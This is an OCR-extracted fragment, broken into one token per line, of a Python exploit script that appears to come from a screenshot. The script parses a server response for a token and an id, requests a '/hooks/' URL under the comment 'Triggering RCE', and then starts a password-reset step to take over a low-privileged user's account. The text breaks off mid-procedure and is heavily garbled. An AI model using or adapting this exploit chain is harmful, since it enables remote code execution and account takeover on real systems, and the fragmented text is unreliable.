
	data 
=
 r
.
text

	data 
=
 data
.
split
(
','
)
	token 
=
 data
[
12
]
	token 
=
 token
[
9
:
57
]
	_id 
=
 data
[
18
]
	_id 
=
 _id
[
7
:
24
]
# Triggering RCE
	u 
=
 url 
+
'/hooks/'
+
 _id 
+
'/'
+
token

	r 
=
 requests
.
get
(
u
)
print
(
r
.
text
)
############################################
# Getting Low Priv user
print
(
f
"[+] Resetting {lowprivmail} 
password"
)
## Sending Reset Mail